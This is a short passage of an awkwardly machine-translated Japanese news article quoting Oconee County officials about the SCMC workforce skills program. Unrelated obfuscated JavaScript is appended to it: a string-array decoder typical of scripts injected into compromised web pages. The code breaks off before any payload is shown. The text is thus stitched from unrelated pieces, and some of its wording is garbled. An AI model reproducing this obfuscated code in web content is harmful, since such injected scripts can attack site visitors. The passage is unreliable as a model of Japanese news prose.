
事のためのスキルを持っていることです」と、オコニー
郡経済開発ディレクターのリチャード・ブラックウェル
は言いました。 「これがオコニー郡の経済発展の次の章
だと感じています。
アライアンス・ピケンズのレイ・ファーリー事務局長
は、SCMCは「既存の産業と新たに採用された業界にと
って貴重なツールになるだろう」と述べた。
「スキルの可用性は、当社の市場でのプレミアムであ
り、このプログラムは、市場を満たすためにスキル開発
を改善する足を提供します」と、Farleyが言いました。
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};